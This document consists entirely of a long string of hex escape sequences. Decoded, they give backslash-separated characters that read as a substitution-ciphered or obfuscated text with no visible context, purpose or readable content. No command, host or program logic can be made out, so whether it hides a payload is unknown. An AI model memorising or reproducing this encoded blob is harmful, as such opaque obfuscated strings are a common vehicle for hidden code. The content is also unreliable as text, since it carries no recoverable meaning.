\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x41\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x4c\x5c\x5c\x31\x6f\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x52\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x31\x66\x5c\x5c\x31\x38\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x30\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x66\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x31\x78\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x31\x41\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x58\x5c\x5c\x31\x74\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x6f